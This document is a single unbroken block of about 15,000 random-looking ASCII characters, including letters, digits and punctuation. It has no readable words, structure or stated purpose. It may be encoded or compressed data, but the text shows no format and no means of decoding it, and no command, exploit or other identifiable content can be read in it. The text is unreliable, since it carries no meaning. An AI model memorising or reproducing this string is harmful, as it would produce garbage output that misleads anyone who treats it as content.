WBwJk:ruf+wNFV@R&QyE2YoEiywN6&(NC-oxkVr7IV2/95]Q92rEVUN%Kh2IKUK;r^A|skB4KBppu{YfueBDK&iprBKIskCoK}1C9s1EietRA}wCuiED1)(hqF%~K01pN0@r1U1_ux0n;EYCXBsr~6kDuh2rK2irr^_p9NDIr)^;r:{~ri6pK%BN+EC)kFDr107EFxn{dnE-Dsuzu_utuOnp{r)/0;95x9NK0|1L{eFQ+JWU&)Nw+0~(Ru%F^-BKuNiEFOFK0FY^o+Wi:I0%7x&Axx~D{:y1_CiQ:iiV|RF;xR4ErT9_zCAe{DF-rY9pw1:+]p/or6]9StsJxJErw5^Ur9x{ri^ABhqB2-_5:Y6xwz61]NX+]e@rwyFIzXE0/4w%ohESnN-EoTQVtSt:BK52BrEqr]rnRx}IL~6p&zo1AYdq2uIUuVIoLrVz/)T%Lr+]o;)DkF24x:]zh4N(J)sKzqd/syF7+YC^y~{)E2dh1)N(R1ozi4~W-;TY5p]Wpe2kCpI_E59O1pIOoriC|%q;Dr|0|X:SCDIhBN_tq%_Y|pdWUR%X2D90CX^)7/F;0u%d7/X9Cpz;5p9u|OUT{eJWp;K;ori&/%291_^_)O)E7/q;Dr6|sX_n1%5&{e5A&/0O(k^B/X_B1p&U/%q;rt%(We1d7/LUOu407X:B4pSe-;T^eJfE{px@X/}y(eoO{ru{KY{rD--|+sRYw+zhIe/k0BzkChiiW~V~|rOXzfprir]rO0--y]+0/rhwDy(rW0LkIWSTBouySqJ^SU~]JCdd@_wL0fU9J{o)7~w}~u~BdNukkE6IdW~BdfzC|U@dzArrAJ0/y&CDLuJwdoR@n56ddTY_zQ6_yih+@txh}I]&Lq:UE-k;D-LE5L6hdQA:rDy&wNWRrxT_2kr9nxOpW]Exr-WRu:CopET]Th2z;x4wS2DkLp]}2(^+(%Bz2kCiwEdwkTY;p|CAorxey/}h9xAzk9+rR2kk6h-(V5I{76UnfswfSiywJQteR4y7UsxOB)eqTToyXq-Bz)~6RIC_y56eOw]xr-sDxLi)~T/%/92/uY@nY&XD-xr2;A1:U(hD2{+%/h]+KY;eX/XTS0y;|6WW+UI9fewk^DA0Y9xur~10~O(uXu2rI^{o0Brw|AIUh-o;}}rqwp@(YxxYu0tOLEB~|44hh]]dJt9w+S+DOS-N-F|SRIKfT;xdd}hE-UIU(KIwuiVUV9t+9wNp+y(e}%hISRp1UWi~+t~Sn+O(2-pwx~01~kkNB|DopBO2S56^i0UI;]k|t@20L(-yTw6RiidU~W9eeSV{uLE;-K~i~wp}V;Nzw~+y0rS7SQD|6|&y}EI|w4|~rrBkX~S0|BiJ~x]k;w2R~p]Xwh@|0wE}OW;){VCDhJL9_;]EWW;{OxrN/oBVp^h&hXDCOTWXryr2Oo0rpr9UC}W-zIA^2D@r@U~IS:~dd@kizI_doNu^C4K:oy^22^oWKp-5h6z:EIeB&f(rEFR}K6p4Oz:CwqhDyyx(zz1zd6_F4r]-99N-Wnp((s6p+x%QV2Shkk)ypri(u]5nW+We]9nurpfYrKD(uLohhRD&|wq:L&7eByK9T&ttw~US(Suk_;)k0rVi(}Ow+@YffVUp9]frkT7O2L9nD+BzEz9Ery}VsL@Ty1~p1OR2zN;F;y6_qSRq5z2pUDL}XX66uuu{zII1xD)U)p|X_r_ehX9rIT{Q_fS)w11on:LXr4SOTEwrre&Rt{w{%zK2IeQ;rO0XID(hqwwxx~Vs{WEu(SRBRSD}kx&k+DYWWyf~zpVQ0h6/x~}0zC;OS0RAfIRi4yJ75wRk@VA7W0SRI/VBwC~A;~E+~nurrSOV2Bw4uE@B2eIYkVde0-y(nYxTxA)~ftnzn^Y7E-S(o16%%RNEnzIuK&E/qWS-K(6(fRIAnNr+11X/hqA;}hw|/~ep4ru;z@Bo(fWy;N4~%1D9J}]or})(oWUru2W5h+wuADLhu~^Tr(kW;WI6k|9V~|-xE^(FdTI^E(x0AyWiq{IS+SeWDhxk0x}_7(_]o0WEW9oiIsIh-pTWIrr6kOE-Jt65rrdWip9:UiQ-D;Wyu:u]]zt/orq/R-r(&wE-DdIOR&-ODI&%SEAdYyxytCrwwxQWiTL6S-r&n;B]oY6UdIx4R2zBD4rWzrERE];r5;q^Ui1tI~}TpWeyey-rT}x9dkuwNEt_wwAuE{09DzEy(u6kN^eopp%B{1|z%E-t^J2dyTnUxiODn4])pDR4W;y(76~xw|)ODrOKBWhxoz+L~Bp)@@|JF5d}U@nTL@VLo6y7|C|uxstrwQ%E_UQKQx(6%_h)y7kCN{yhzuiIV}TEfrxh|AsOIXVC2OpTOrESR;hWpp:prz%9X0T+Bs)U;n|QRWiO0JB;7TzTSpfE~rfXCOS;&_+^{U~0e~^y-p0n;JkV@XI^/@o@|0Ix+k(o~%(QQ|&pBN0{rUWTNKeq4Yh9W&hrJ@~9;q&0(}Wp;hi:xh5~]F^eiC:T24q2RDIN~Wr{x9RruNhIEWe0wiENDiqEpzB56hIt9{fx]5W{Wh+2N(LSz~uhrzRAtVTqBuL51+dsfrz_(fsr:CiBWIhLdr~EkyEW-Dw5ku64kktETDRruxW+/:xE:@uqz%soiLx^zWn|0+B}hp29u^Ih606Wok]^WrEqTeEtyouut&OnIw5kS|y}:_-(n|h9u(UrpLBpOr1xD(kQzp;t9;|r6+z+^I{zDuhT2zNOeq_Lzo|^yQyIwkIA(r9xiXr]9xh2U)/h|VoK^Uqt1X/@S}F1|NUDLD&67LE&}iqEu}znp_TS)Vspp~LF}&NtQfuiq4Ef6x%u_BRh]Jy/7IN(~ed44yWU1hOzVhxwztirRV]WIhddnpwp~r7_siQ|EYCI{_Tth]wSiE2/u&xrrfDh}K20ukz:&n/K%d({x~p]{/~XC]IR:(DU)}W&&pe%nwue|fi;x~@^s%J-hIWn);Sd)++whTJ(;DR7_ytorT6ff]~e]kT|wSKO&WU}U}{~fTpwr9Vxz2h&BE4uTtnDDXkSK2Fh+KToRiRfAdt6FTOB9wr%x5RAIh:W0}/nhRI;^(hEyrtBBVxIp{%xAp62}~WiyhB^zF|V9q5ODC10~W)/f1o4xti:nK@;odF/ASzpq~6]e/Ruu-UVIdt/pWrO++E9|N~zADI@RfIE|~TJ_)Io-+_Vw7Cw](9Dz4;-E-}O6N:DVVD]dqTwkCV@{)BqOxD+F:xUWRdrC}iD|kU41|I:}EkL%Rpw+&hI@Fzx1u49+5Uhz5wLxhpur1N;@V@f0R_:{AU:S/SFztA@FB|--r_OLEE+SNX(I~~6ExwoCFJ^;~n)BCf_J)W)ts%UN%1:U0wz4Wx&z&x7%L6hxINRnpr_uxE9AdhRwEtoN|_SxqBnWIWezer+|ziuEwIuO;sE%Eqe}zESrApAs1p7p+SpW62RBK9yW/w0w;DJxLRJ|;i5/ny||LDW;(~-r@]d]dWBfI0E-RR0NW6~^wWI{&ek52LVfUk6I_BuAC]{2I~%9RNrsC0oD(2O1R_TEQ6pi}2NnTuYWW;_YwA@&22UpVk/otr0k]I;YLiO0Ez:^:^}}+6SyWB5sEeYD)As~]|u:27_I](uOV(Cpyx57:UELyk:hwEEYpR~rk_h/4rk-SR%&/_xFw^6;wxx%YDwIrFdJi;)rtszDh{XDEdOiTs:&/6CQwX4x@5I@y-2Cp9VIzI}rJUupC5D{AKU]dz_&~)VR7hUx~&pA4XdI-n@~;W:Fx^uF1Bpid}NhC7|QpsA2p-};o5TdLfU4^;BODAB~;(t}~2sxXQrBr|@]0tfs^S)f;e72_qVF4s&niAQ7SqYXX&N/oI)99@)NDy+]eidJ^^iJXY6Er0+h7^:toFxrifIEq)~50tJ+iy|J%4+S|sJEDqEpASopV{Wyr^EL_zU2&{6qrX)9}dR2__U___+yiwtqeQ6pLJurCnhp_f+ph|C_uKS;;ruIpWKr7ouSJW4+R9Rrh]U2_Ah;uqp_e(nziFU;(FUrQx+E~Sr2IOw9UrC9~E~S{T~pI_tE|-II{Fur6XChph-O+:T:-|pyO7DLphTO]h-r@kRxzwx6z]xLD%i]5^CqJUOx|~oyK(dpJXWx~7T;1%tO~LrhE-(ezIurBODrSqyXE5/wt~tAW+uW1|W-D9t@Rfdpw~+SKtBrWf;kr7U{+qwkOf;KrX&iDX|{DfRrwB~EW]k(rA;@Dxnyx||irf&yDT20rD(-t~qIWDK;WNK6-5Y;0UC/zyO_EiDyOt]zW]k^E-wrxW}@xeRyDKAYU5(Ttnt05K:_))X%41N@w)W0WtOBryyDWufzr]V_pK0pi&si47nOKA@(4(w_6KXznuqW6/{_W%rQt%%0)(x_--wYIr]I)pkW|6x-T{+-BpSY(WhkR;W;pkVIpE60UT&Bn&K^(t^0~E@;r9YV|OdiUICO-y(ORkp^4zB05SIDBxE0OryiW+FLLp-p)WR-)pUIUBV{{S^/KI~Q}^RCAzi4eErr9_~+}DnCV;A}(kfE@p~Nw^JxNir+5DDSryRq7ixQnxAu{rTt{prLELWNQDA&/ETyr_V6dpWr]61CEpVeBi4d+]tJEO+iAx:J)W1]YOV^Qx1)KSxX1L:(LS:IzrEiz~E@CxxiKiEosNk+(JE+U:{TkD07Fkz4Kx0i4F]~f:UR~:9(4prA9X]|Xy9tuJN7QxtyrO9I@zLC6E9|%rhELru9QpxL-W{Tx_r9ux6;Jrz9e6h:fp&II_0T&L&WYzLsWxyq]kU5tE%e2z;sIw9sJOd^i]9By:@n/pdkD6sAiOEEkr_1hTEWXp;%W__FKE/&kOeFQkqBe%-CT)O~1wyws{BT9Q(+20)xEUUEWU0SrpR;yVJSr9pEuIDIA&D;fk~yx/B;Yeu;e06+/eniERR]uBtI(5R2J;T9RJpDBoJLh:+L;UUrD)f:;o~SiUpuz+|qWotLW)1]+QLLiV(]ukUz]EuBE/RE;N+]dp(EB}o_hO~]BiJ_hsfydB190|huO0iWu9E29}(I1uExx}4utzSWkrn_}hITR|oz-0-h-}DT@BJ:^(+W)Jy6U&rT1JwW)4t;0i0:6:IWInp~E7By{zy~NJIpLA(4;ytFr5-]RnO4w/-~Ed1B}xyzQdONyTBw(0LJ+R~w|wxR)}T6}7yWSn5hf|(~ffpryC/WpY|I-r(KW((6rWEYyRNwd+S}E0w0xyw0]e9UwT|xdtYSR2h%z|+(W1zLw1FxD1q2EKL{i|XonJE@rtL5rKTD-1F9W~d(r9D7znU661@VW/1_To}1zA7@5QK(y/s7yQKEEhOhfU{{4WXYtCo^xdwI0u:-6Q::hrfT+E^Nx(UKyWU~u%Arh%)WD;IETSNor-UYU~}p:6|:SzyI1+yKUkp1wk;:1So;I92yf]QSJErxKp^Lyq+-(W~YU%I%S6O}+}XY+@BqWE&r|^^~tWJ^~IYBAEiKf(V:UT^^n@i;RW@DuyfY~0U(D+USUVXnzo1@I{9(Op25dx4(Tr19WV};RdI/sx1wC::SnpV_Sywi~C|J{W+;f_wX/|tXhNyD-LhDK;ENs}|i:6rRYiux^r5;1A||iI0TKNy5%6z_L:0O+kN2]ESfEx9IX:-yyu]F-u)|qNB|CLr}&IN@9xC(qrx9x:u;Xru9kx{RLe|zE65fQkCrCu(RzVLRJL{Rrx6@R|9d^FAT2C;(9DdTI6;)dRAAX0%&w;q(e;]EXwA1~|VW:6]V+W/{+x__EqVBKku5JDe%_h9-tWed1Be7{Ie@6@Xr2kE;eixd@6Ix^^IuR]&xtk^uhSryBq++z6B+{|xn6BBprzYu2;Dr|_~Brh-}U]~hK@Y9DkOxOFIeskDEDkO]Fex]X/w9RDUS&hFThNWV~(JyU:CSU}0V;{uzu~OsFwhDFunshq+i&{zI-14E@/Kt0;J&s;zy74Aue@:]r/ohh7w9(5Rr6NE-rsphznt05oUTDUTD/rT;D7i]i%Wu|_{6xX]B^&R6x0Q:6ofV:A:x~;K;1sy;@/U;K_To|AFREh0BQ5poY;4V^)t@L_166|dRyYCu~KphB6tr(K1N]7opEEq+E&Kr9~Wr9i--2rous~oV}D{4A)-z16FVsu-@4uY||(KCyVpWRRoeyU4eu+r&k_B6hRDqsJJ6LVrX9Yu6hR-k(JpAYkp^SX6wA7qo41V&9WB5^4C^5wuputOr]QOU9NCe}C/-:1_Vwf@(RF)OhF-pI/@Tdn%TRFpr_&(}UF~u_Bx%d&w{-Wo]x{X%t7n;EphVBpzdUr(9iqBWUQyI-WW0u%AoLSkd+%ADn~nrF/^Ei(7zTYAOhWST++}YhE|4)9/YJo@i-WSxW]Fx:rOJ]k~tA]V;~;NV0ET{Ix-JuE5z)z2uNkV%L+zD(:e5~0(;}w^S~yNV+o:J]E+)+9i--eQU-y]AhIN{rW]opiw@krzDxqA/Cz(|(L}_xu{oNSNE6OFCUdp|d:1Ux:C+Bi(KWyTX-k/skhr-E~kCz9u01NW5]5dVwd5e)KLAVqN&r)t;%zFrrFzBK@4}US2F_W:7^W+;ru&/o4)F/A6_B0r6~]C(xuC}orL9Ohk+iprT^r0R}yxuxrkr465LRtA;OrzVwxwTUyCL|OzBfBNs)WC^)kCskC;e)dC4p0;nyIdqU2A4F}A(~Nfz06_1+C9(X;]fuNe{6weKV:suJEAU_0q|RnqLtIe%Dhq;i6(r|IIpEyIt/uppo1woI}Ydnzeo;SIE;i7+w2I9W^rxkpxrLzo]4DukhrKQCR^Uw-BE0T|E;I~zdIuiKq2^s~u:JX+tz^K;Wr2^(DrE|VR))5qd0Kf9/9Fo_q&@-Sok&pi}NEr:|Rp]@iAu/xx]LEfyhC7w_kE&(1z}(^(:~y~eEST2niDx@e~Ue-KLe%E)Wyky}}+r1r|--;D6xXAWrsz0:kz]56)dtLy0R6;:C+q@Lw{dw-fXz^F@C6Q@^&tV5U::1-6-SQ0zTf6-2Eotf~o-J_Yop~o-Oquu{/SKi};AE(q^5B](UouC9dWRL)Io0dWr(]}~pir66x:XzhD-T~T|y(]WCs^o1x^wk1ENY@t});;CyTF}YyI5:Lnp};zepTDp_Ax^R&o4XU|F%%I52XEn]4:TXR5rX)0nr9B^}%x}FSFSrzn{Lehhri+CD@hpee@Lp&(]r)+SrYrSsXqJJtt1rYD_du(r/}K-+_1L~EwyWpduIE5sRu(DS{UDX)NS-5z]u)~SB9&E|:r9_&/~&|QV:6i}-riS@dYkKSXx):UXrU5eh]/^K(25usU{Iu~+4S}Nwz^h]w%O~EBxWAo6knn]6r|(IWfByWwo1CA6~0}L):WJ7BS|VB0qopN|LFp:(;zori@}W6knppQ7w_+5S_KkoW|B:k)0w_;n_6/T%]F}4yYN_SxFQ:L&|Ueo+(hhL4+Cti-uqIW&KTd4hS5qhpt/orE09r;F/(DSJpwx;ORU:4uyW4Enw0:yWu;iyT5BWW/(u(VWW)~%pys+pEAI]RWD]yEY]RCRwALE%~~Oq4zNYLhu/Wpw4%@4CU%%W+DV%|SDOAWUC{t:r&@:{7DkE/4N+B:CQ0521fn@s+|//1TBX1TACoIQ9:rox0AQI|trrSI/yiI/FIu&|o~Ntq-wUxYryOYWq]~{zBu](0ns]9}OWDw+1riN2u-C^5FC:in;_(~qWWYdoK29N2~9hRUw|xR+^6|6EX+VKU+~K^fwJEw1VEAE+N09527d@prsQ1Wx)12)uKRyIYp-f)7C_iBrW+-SCWTAJ%B|z2KEei2C5VD@DqONXTT4{%Jw)K|X^9Xx{:WUt%WF)FiyQNiJWzV%K)OOO}hy_st)e{19uUJi6wy:|&J9Rd@UBNDT5IzW2K{zN6zz;:{Ox2Bwn/6YB%rzLnDu2xQ0IDChA^tr}x-|S_}z}n)yInCC4^9k9x{T/{:pEnOezXWRtWTrD|Iu~Ue:/-XrunIh{qz~CskYE9@o}(N~QsKt-xpo^ypD-WEu|KCO5rpC6{-iSwLBk6]6RVw+NI:B6|C6WoT;FW-IBNuT+Ez|65DqXWuTD6(&C)R0S|;|wqTXNCyYA;2|+JN^5TyE;5uBkQkCT+N^&zuNK-tfxx]kpE+9I}0A+0opBWw6CA(LTt~ox&L^:R^4KWQK}Aw@5UONA6]^sVF+5fUFT+RO27X}RNYQ%n]W:f:@~Ny%L+N5zk_+p};5C]zDOC~NiYt|sCDOzSD&x~BN&CD:nC;khqOxsX-KChwzt+Uod+DO2O_AQqW9^iO66|5:zTdK+w/npssUA{^z]w0ep9&xfd1CLqB})u^;XVK7:(2A0s9x01_k)RSx+%uD2CTUxhoWY;]pX5@st2C{Dzr474KQr9phDEruX{BrXT2SEWrrpO-pWEuiWzp+rLT^yBIw%o~o~nAB9hwh|(rS:kkpWrrxxBppEx+EUiIikW]iqiI-pVY{yxw+49rTryFB7D~ui0DR^u;;%dW0Ky5oo44r|hwwO2;u0dx{0ExKx4+Dr9%%N;zq;6p(DrKo]unnIE9)twuSpSOYiiVIo)wIw22S9y6wDAILIBSBdr-pR+~EENyriIpIrW+teTuIuifW]ux]xI-BErffYurR~Szz&ikOoDK:OVC/o_YWd^6eCu:Sz-9xBi]JrfFofr%XShBiuEid]itr1VLO+]9WWqEB:DO2YINNTDQou+ye{BBBDpQf(7||yyxRBSEI_kzqE5zk:&wB{nKr}V00K:^r~;h2~xV-LqA](Edfwuu2)6^&i7_f]_hoN-s):26@9+pD~AdVt@NOpEUVBB&q1K]dIf&f+dqY{WO_JsI5^zpx(RAU+I}S-]A@+KpiV{k+RdDUBKLE(fUOnCkCI)+xdRduqX}~LeuCC^2^k:]}AX-xYi_nIIi&5q{qp4ih))_xfQ-U:Q(fJs}wV9XYifYk__qq4~KUk|p&F+YJrw}zee~A4A%A%Y&rpDu(Csp7/{x9up@pD_6y-iww{zh|-~QB9phhhJ@Dzk99O)oW-SOBOW66CRB0;zt;y-DWo0{othCC%Wr%dy5Ih+nJ;NpyJSr;rRLEkBoA^dUIrW97y2qu:}p_)2OUEKYCJ^Y^yWwrCCpprrSi6C~oJRCENe2kkyOWIoSnyrohJKkWLJOOnNx;_^Cq|K:BEz))S5]{q|pOrAuUoizIiE|&U/::5VoDkOh9-EeK0CC}KOrN45pd_Rt2eRES/Xw@F|5%1DVk0Ew~w0DrtN9JVIBBQr%hASepyLd^6yd5qw9N}4nI~zr(4WN-;B)w}|U(i:WrF;SROt9LIDi9udDDQxuNKV+@u5:op9/:n~IETJ(W)qBL(W&&6D0yOh;V||4I_FouI^ISIDCFqz-)sC]h;-T4(@S-R-U5yETVz^&E(}i51RrykEs)WotA}pA;6i96iCpRqqBS(|EV;d9N6N&9zKi]I/{RiOdXkwEzF6)E@K9;47nwh@|]JKqNI}J|2FexC6uw4dDo-QVDQ5BQ5;}5&@NIryz@o9k~5-hd;NudOFI@TR0rDTQtByfOh_WikizEqVrE65:VQQ6{w(-x(nkhYe~o&o0C6E+KB5pr+e^USSqT&EJi_hOhYpi0rO^/A+T5-Cir)uBJ(s+EhRq-OroT;E++iTCrwoDIx7o}C(Y~rk)h;N~wyCurrUB/%u@+ruYw6CAzEBfwn0oO]iS]2BJnLk4B}~WuroWOpB}@zrEz}CuQAUIxspBDIkO@p65~Xr~SixBu_y)rBqi(5KV5WQQQ;;A|9J]t+/D6he&;udTI6kFd7BXzAuR}Sp&yWxeYLyt|&RUFV:^]I0p-IxnTOu2DtAxodwryR|IdI6:f|r]eXrR5q];&Q4ikr@Ix@hJLBRfY;-_Cdq5z/A-@w&S{txW~((K)fk;u0Uuyh&i~O@^-dtw@;W&+TC}NiCr}6pzYu-dJEBk::^tAKW|LreirdOw(}f6EJ6FOuzFC_znORsw-0Y6I-0|Q:2dWz%VpX}OtBw/xUw&x6I@~@UuEX{epJxEzyi@iDz6xhXiExBLDzkKqY6|YIFq6q4SOSprtpU~^;@N_LqzReAO9rDpBJkBRz~Ud^n+I%5itT;2_AsK0J(9kk-D~VYq-qK+r)OA~4qo]DywBrEUn_wus^tIWLz~pR46;EAok~rwso@4wCqWAe9IY|46|V:fKWI2{4zqEw&B(TrNL-E~%tqeC)i:]pW_IXYzEwKITWJ{z_kkN}:iznhWfzWi2CuI5^kLBrR]J6ef&06)n~~O~iBx(NkEwt|qhx-BAdK;Y(reIXkwu%prR&fQ^VA-ED:hsNh%E7uxxwWIr:_6A|If1wk~5nEE]kxR-r~{^)SzIn()IC2z6V2/:@;:L:K@6LLKAVSxU~)^Dnpnu:nO{dWdQ)&is@ppN1w~w-:w9+LOsnr_:YStE2_@uC-o0A0)e+p:~FE4TQuuh(Lhpsk:SFIT@6L@A2kx9N{CVeur@5w:%-nKErLrR&WxS+5Vf9@_Jh/%)W@TrwzIUi/tOx]Wo^RwSNxE@q-]0k:OIR0:5f}IdT+~C5+Xt4Jqok-)u~Df12uro^sCpuX(oDK&^EXK+i%et|J/TrzU^%N(q-p0wF;hzI):IErf4qxxBThh}nnDU2C]D(R4YxWi4RR2rf-5eEBJdJsLNuKqF9u;%LU|W7YB2SuD-r;+/w(Ckq^A~qz}pqYA+])SO0kw/Qy&BduI;;t]@_6Ry+D/qzJEVh}_AqNWk:0ri:__6B]xuu1Iy{Bop~y/SkS{{rYDo/T5op}Op]rdEW:U01Du)|n&^JNDwie/syhh^U^+]&@DeB{DK-5~]q4S{e+{tY(oC_2TN)h(}LnB~_SdLr2rz;r-^ye^n06k|I;_O(dRd}}7|Op;9-R;hnN/XiJY;wSz7CrAFfXuwC@56h;ypDtOiW72CSSukdzkVy9i{fk~~^R6t407I&zKLUK;5N-^_{hikThu-{_L@|-5W)dQV5i-9z}Jt7rh0n(O)KLfJ-FosInB4Fd1yV69Y9;t_xkQEJdipQRRSY@n-w)1_yT%EC:KFeQt&Ct+9LSEunuKA]0-kYryfdh^u)OU&2tDDr9S;y(n^2S6+ixpsYT]F/9SKQnER77Y%NdB7~;~6W&oWr(qzWIJxLoQAI^{oEA-DBE/SXwRYIews-:w:I/EkdwEi~I2+W9Ksu6_Cu|ky-L;Jri0S+~+|IFBwyrrhrBfSuT_NEk}(kw+FURywBxt(It(FAsNo~C;4U4Q0ND}%+I|%NDy+SENAF}O2+4yWWEC7rULnrAprkEIup-CBrrzBWr(yWt|A(D;IJk/0Ei&tIRNfUx~yBW|Cp-zTE9I/fT~OUD;qAsUUY]kN-ueRBULTy-Uq:9yYW]:iN}TWWE&Yry2WrEUKOw/w2uxxu4t+EirW^T]4uwxW6TxsX]fu~29-ADhkdDuk)|9kSwdo6}YoC&6fRrN+spuk@IdW9Eu-sEd}_T9W(9rUr]WWCkipCiWU^0V+9AVh)Rd+pkxdfEdK:VYzy^665pVo-R))NExNLkW;f~Y)p0)Six+SNiiL}}+nix7L@q;LDs&n}w+tQ^w(r0+roiw)C]|Y;qxWKh&]trW1nu)^:~W+Wp&;~purOI7ttp|JyI);{^){BCzO6iEIzR7{{D|Y@]zW^urp]9E~S6up9Ae/h@(IiVBixpBifpz5hRt~EE-Rt9eI^-BRtSE~nA(h29(Lh6]r^p(~B5t/n6BFwDp%Lr-/KK09EFO@EYi-WLND]w(@EQor-1fkW)NsysJ@yRfIQqfIDho~pp0IIs:nEo^I~NohOQA]Au;u^I0|r-pW~~;~qW:nAWTnAzkR}]@^~TEunf~]Uf+u^|LB]U:o(Q~Rq)%2u40^]7%&r|yny%]r67(RE)uny@}+WdnJAr0IBI%DE56|R0Y~II0r-4JDr/Dni|o+IEr+6EIrx9{-fnnR29o2I&FRf{JW6zKhT~%RKQrJ2(oV6;%RTpO}:UJ+6u}@20B06]R4&Q(sO]-q_-}6N^-W:_n@6VRO6dU]p6-96TKrkX~JCV]}T}d]oDLpo4ri96R0C6op6LI@n9IE2Ed}TQ~|X%BWxyXN~LQpyeXyB^Vtu/_iAYe1ECooBrC^y;z&u{n~EzzDrKz-]{CCNeo4U_{OA;{2f{n;S{{wOI{x-IV0NyUwyIU7EE9uNC@5WOE)W{tJEOF9u|owx|wxYrrqJTRKrJxz:~x1O5KBu4%KzAfNSV0hN|kYAC97Ah9KLu+nB%9eSuW6^i9S6w%2x~~F]h)5:&NnA4;SiAUuh}eD:pNQ^|A%~T&A~0CNr]VN_V;{^6e+:VNBFASBxA&B:]S4xuq&z&e6YViq6ANhL+-C_BtxLB}n]htohh~V+R)VJRyNfp]}_k&{_BeEErisEEWEWrIwxUhnJ0fyyE(5FEd+V+C5p9/u|u69&&9U]W^-O@x]@xd+Vnd+5WuONO9}_69+0JVdx:i@+w6:Us6+tAd+VVid&]W)]Wxe]|:t;+ddK&)_99C1+SwC5IWCXI6oXD6t+q:14S);uCC(6UCt|krt;hifud&F-]w;SR;;7IW;-w7]_IrQA}7wwprfn0W1O~)%rAeYn0uY5O&%A^z{y~C+~~EJ_urw2TzwnTuw~i(IrSB/_]7:Xx2~/T7IFErNDDpiswxrTxSi{IqB;xqLdT5%CDS~}2(h2t(rqCS/_u5uUKBuf)hi&sJ6;+e6s2O6ydwwO~x6(-wh5kSBzpp4f@(|kKBSBArC]WLC9-UA&+UR_WOUehO/{(@+AAY)yhVUV~pJUEx2(Q}+Uy_zASK:Aqk1+NdzUV6:]F6z7oyRINoITh0KU7_UUh;Ih+yr^rkJhrIU6wdr~t-rik%K&kIDf{q-6+dn:/(uW{f9_N~W6Yyr_~Jkh(rd:u_W6f_wIrEiz6N^2%y-6-Lz_(nixiq-_puDp}DDNXk^p&r+:}~ppX(1f@^TkR%UshUs%_Q2COr|^@}I%9^q2I~@@{~JT0N&4]A4pLSrw0(ksy_@nrD}n+Sx&~]W/N+A4:-VsBhpr9SIui0IDA0UshQ2RWId%6KV/E-C11uA1zTn/tpVK(y~x&rODQE445JAD2on/)DJD|DUs{zt0dr4/QuCI%ws-:uLL]w:L/4KS50R6&1;zQ(LLikz-LE(h6](hDrfAT0/;F9^^6W66|KE;T9766k+dTVL:&NeVRyNSri|xReC6Su^z^U+Lk-hOu;)^4/(6VI(:49xXw9I_kIfq^itLT~+_SV:_RV7^9I_ihUe_^BF:6AF6VVU6qzn64;o:T//Lxk/OrYu^s%2_^UE:@dnh0z+zsiVJx)46EUWr9|Wz+hyAKC}7xYUqO;dROsdk-^BL0eET:O9V5UtJzJ2A::)U)dAykCVJt(dLh5VOr]VzO]ox0{ArwY7^(S_Wus26onKyC5RAd;kWoo/WpoyWoL7-xir+Yi9NL9+z(Lr]e/(xk7n]n+;t|xu5Tre)|x(R])KUI;ynS)rORu9Ax|xowCKUKWziwr;u+zFTk5%ike7xV5XiEE/tS2J^rzO@6u]6IzJ^Tu:)pr]N~x{UWT{kzEp7^7Ix:B5U~5uwIXXE+XByuTXx+OTUB(Cu@]QF:5LF45XBU]X-1BrwT]XodX|E9ODW:O6u1Ly:LXV1:S/|TLq;nS/fnX/|zx/i-u/_nXwY+ON@7LC71Orr%Dr&(4RRtqTNWpT(opAC-DS{WLqUOq+{rLD}WJCCEL4V-D/2~Jht+-^Nnu/dWJ0UoDW)Cu^2Jk^@1I0LnhwzQuuC|0Y%xS|Eh0|ET0|E|BJY0Dk/rD/Qf6o:U}k:]xqF-yiN^xwiN+rF:V-_YF@_YFJhN2xN}kydsuIRV1IE0)(S}1J/Uf&4;+p4q{:_rxCO1{JCpSiUES6YiDy|kxxY&pyYBKNY-%U/9~ps|@{V1J}6_+p%^yrD%ypIkoi~YC15r6rpqpprkOD|qiTX6nA}5|-KUpy2sq12F^{6ItRtAdDIJpuxqtruIE)}{t1oEuWt^T~e;6K0]V5TD7F^]4qre65e-_h7QI+xQ&+wrtyDB%x4]/+W6knE^~-k(71E^YneJ::-5xUy1~tn2Y)n2d5RxErkLwnX1:10KV(4q2O|C)FJuT5y)_0r94Nh&KFJW:d|_&nUNKn7%|qhsyT5NI+w(%ns;kEBVw(Vp+@J}7SCupu5II2tr)kz}hVOWkt-EkYBUoNs~S(SYXqefn{@qK-K0;rRWeuT:pf^sSpd@h~FUWCK-~to6w5z0SBAtOp~-5D2~ysK@q-2]N~0WS;rxdh]7sq~LX72]I%1in_A+~ND1C7W^4_I+|0oeSF^JT%~zVVW2RQ7E5X~Ww@xO47U;+f0W+6;o-7ru-_{6DkLxyW{J14hXnTi10C+{eeEQ(dD5_TCV^er{20%({4f{Oxn~Y]T{B{tBB1t&oEz~pk@i__t+h4/WLI@i_or5;{S%&f}pXO}i-|K64Ee;/):69)Cd_CxhOnD{461)/yK_Ox01L/]t4dQQuIrXFdofr^(W@W@T4R^tL;f%@)~_DO;XOAB)k;FLp0rqsRr)fuN74T05DJt(qi@zD4|Ks~{]-^WUDfULDfOyK-~z0I~Q^fR%9x%fB|FquIT%xI/%ziL-E+(-K2{-KUXJJY@L0}st0}^167~xi}Ow^UW^6iIfr+^TYi:Q0:s@VKwsRi{_0]];x]N60x0pup:y+Qnsw_7BWzs0:oe:0]R{;{4k;h~X+1L0inTR+h2(+9B%+h/{inFhwq}6+FB^&fEsCnWRw;dIwSr|+;zJuriIrVz7)N|Axr~6z;KV};|^z7t];S)%2{/CoY0+5SyyC7t+;Os4u/4oo%&o:%An1XerKIWx;41p;fSL010;YXxAVYi}wU+d4RyniJ]+yfXQ-deU:nt1Tty{^{ndX%-UKN^69Q^C7V+4e&rsYII@;:VJCf@_4QFzw_hxOQCUX(4(4C]Wk{zxtynr_w+rdzUzitNBRY:;&J(F:oIi)/&tty/_6+wos&eK{k]QkDu0(XfuYF0x1pKp&Q+OY5Vf-rhWLD~R@NQ+K~FKFII6EDu:-N@d:Fs:XCn%Kyp%|zRfDDKn4f9R/f9o-E_V+J6+h2^q:}O+rE6InK^:TnO-E%zVKpzAz_1i|pDFp;/Y+I/(]@%9oFWeXxW%yrK^^(AEtoTT]i&~:CJ2oD/{k~]_4;&&^BLSt)rw4q-Kn&)B71Rd~}tXX:EE]neX@fiYDEOoiC]yn+dFxN9TCO;Y0;CR{tp%ILQQue9Rff4WAnrrkprwW{s&9I0Eox;/{WQhWyNpwkxhr~kr|pVwux+Dy]hROSy0whD%QK7x^-k+]6QoDULiOIx+]6~ERtO6oI;WrSCJIK2pDoW9zBrQY;^InIEYOr|(9@Niny}|eBu]xN-ppNE^E+E(+hxrp~yCiJSThIqsziWhi:6ki-Esx:rSC5}DU&Ue4qVRUL@7~hpV5F:Xd5B^_h|szK;p}_9YXnfV1qK/Yx9qwr7o)6q;wDW;ur_